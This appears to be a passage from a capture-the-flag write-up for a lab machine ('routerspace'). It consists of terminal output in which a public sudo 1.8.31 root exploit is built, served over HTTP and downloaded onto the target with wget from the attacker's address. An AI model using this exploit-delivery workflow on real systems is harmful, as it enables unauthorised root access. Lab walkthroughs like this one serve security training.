 paul@routerspace:/tmp$ ls
systemd-private-69be7b519d5f4bab89e8ddbe32e3003f-systemd-logind.service-jdpdij    systemd-private-69be7b519d5f4bab89e8ddbe32e3003f-systemd-timesyncd.service-6d240f
systemd-private-69be7b519d5f4bab89e8ddbe32e3003f-systemd-resolved.service-Puop1f  vmware-root_686-2689274894
paul@routerspace:/tmp$ wget http://10.10.14.120:8080/exploit
--2022-07-05 04:53:47--  http://10.10.14.120:8080/exploit
Connecting to 10.10.14.120:8080...
→ Sudo-1.8.31-Root-Exploit git:(main) l
.rw-r--r-- t3sla t3sla 2.0 KB Tue Jul  5 00:45:52 2022 exploit.c
.rw-r--r-- t3sla t3sla 208 B  Tue Jul  5 00:45:52 2022 Makefile
.rw-r--r-- t3sla t3sla 692 B  Tue Jul  5 00:45:52 2022 README.md
.rw-r--r-- t3sla t3sla 599 B  Tue Jul  5 00:45:52 2022 shellcode.c
→ Sudo-1.8.31-Root-Exploit git:(main) make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ l
.rwxr-xr-x t3sla t3sla  16 KB Tue Jul  5 00:45:58 2022 exploit
.rw-r--r-- t3sla t3sla 2.0 KB Tue Jul  5 00:45:52 2022 exploit.c
drwxr-xr-x t3sla t3sla 4.0 KB Tue Jul  5 00:45:57 2022 libnss_x
.rw-r--r-- t3sla t3sla 208 B  Tue Jul  5 00:45:52 2022 Makefile
.rw-r--r-- t3sla t3sla 692 B  Tue Jul  5 00:45:52 2022 README.md
.rw-r--r-- t3sla t3sla 599 B  Tue Jul  5 00:45:52 2022 shellcode.c
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ ip -c a | grep tun0 | grep inet | awk '{print $2}'
10.10.14.120/23
→ Sudo-1.8.31-Root-Exploit git:(main) ✗